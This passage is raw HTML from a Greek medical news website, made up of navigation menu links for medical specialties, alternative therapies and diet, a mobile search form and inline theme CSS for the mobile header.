	<li id="menu-item-36372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36372"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Αγγειοχειρουργική</a></li>
	<li id="menu-item-36373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36373"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αιματολογία</a></li>
	<li id="menu-item-36374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36374"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1/">Ακτινοθεραπεία</a></li>
	<li id="menu-item-36375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36375"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αλλεργιολογία</a></li>
	<li id="menu-item-36376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36376"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bd%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αναισθησιολογία</a></li>
	<li id="menu-item-36377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36377"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%b5%ce%bd%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Γαστρεντερολογία</a></li>
	<li id="menu-item-36378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36378"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b7%cf%81%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Γηριατρική</a></li>
	<li id="menu-item-36379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36379"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Γυναικολογία</a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36380"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Δερματολογία</a></li>
	<li id="menu-item-36381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36381"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b5%ce%bd%ce%b4%ce%bf%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ενδοκρινολογία</a></li>
	<li id="menu-item-36382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36382"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Ιστορία και ιατρική</a></li>
	<li id="menu-item-36383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36383"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Καρδιολογία</a></li>
	<li id="menu-item-36384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36384"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Καρδιοχειρουργική</a></li>
	<li id="menu-item-36385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36385"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%cf%84%ce%b7%ce%bd%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κτηνιατρική</a></li>
	<li id="menu-item-36386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36386"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bb%ce%bf%ce%b9%ce%bc%cf%89%ce%be%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Λοιμωξιολογία</a></li>
	<li id="menu-item-36387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36387"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%ce%bf%cf%83%cf%87%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/">Μεταμοσχεύσεις</a></li>
	<li id="menu-item-36388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36388"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Νευρολογία</a></li>
	<li id="menu-item-36389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36389"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Νευροχειρουργική</a></li>
	<li id="menu-item-36390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36390"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%86%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Νεφρολογία</a></li>
	<li id="menu-item-36391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36391"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ογκολογία</a></li>
	<li id="menu-item-36392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36392"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Οδοντιατρική</a></li>
	<li id="menu-item-36393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36393"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/">Ορθοπαιδική</a></li>
	<li id="menu-item-36394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36394"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ουρολογία</a></li>
	<li id="menu-item-36395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36395"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%86%ce%b8%ce%b1%ce%bb%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Οφθαλμολογία</a></li>
	<li id="menu-item-36396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36396"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b8%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Παθολογία</a></li>
	<li id="menu-item-36397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36397"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Παιδιατρική</a></li>
	<li id="menu-item-36399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36399"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Πλαστική Χειρουργική</a></li>
	<li id="menu-item-36400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36400"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Πνευμονολογία</a></li>
	<li id="menu-item-36401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36401"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%81%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ρευματολογία</a></li>
	<li id="menu-item-36402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36402"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7/">Φυσική Ιατρική και αποκατάσταση</a></li>
	<li id="menu-item-36403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36403"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Χειρουργική</a></li>
	<li id="menu-item-36404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36404"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%88%cf%85%cf%87%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Ψυχιατρική</a></li>
	<li id="menu-item-36405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36405"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%89%cf%84%ce%bf%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%b1%cf%81%cf%85%ce%b3%ce%b3%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ωτορινολαρυγγολογία</a></li>
</ul>
</li>
<li id="menu-item-36406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-36406"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/">Εναλλακτικές Θεραπείες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36407"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/">Antistress Θεραπείες</a></li>
	<li id="menu-item-36408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36408"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/">Βότανα</a></li>
	<li id="menu-item-36409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36409"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%bf%ce%bc%ce%bf%ce%b9%ce%bf%cf%80%ce%b1%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae/">Ομοιοπαθητική</a></li>
	<li id="menu-item-36410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36410"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής</a></li>
</ul>
</li>
<li id="menu-item-36411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-36411"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ιατρικά θέματα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/gadgets-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b6%ce%b7%cf%84%ce%bf%cf%8d%ce%bd-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1/">Ζητούν εργασία</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Ιατρικές αγγελίες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b5%cf%82/">Ιατρικές εταιρείες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Καταγγελίες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/">Συνέδρια</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/">Συνεντεύξεις</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%84%ce%b5%ce%af%ce%bb%cf%84%ce%b5-%ce%bc%ce%b1%cf%82-%cf%84%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf-%cf%83%ce%b1%cf%82/">Τα άρθρα σας</a></li>
	<li id="menu-item-36412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36412"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Κοινωνικά θέματα</a></li>
	<li id="menu-item-36413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36413"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/">Δωρεάν φάρμακα</a></li>
	<li id="menu-item-36414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36414"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Κοινωνία</a></li>
	<li id="menu-item-36415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36415"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Οικολογία-Περιβάλλον</a></li>
	<li id="menu-item-36416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36416"><a href="https://www.emedi.gr/category/%cf%84%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Το γέλιο είναι υγεία</a></li>
</ul>
</li>
<li id="menu-item-36417" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36417"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Διατροφή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.emedi.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
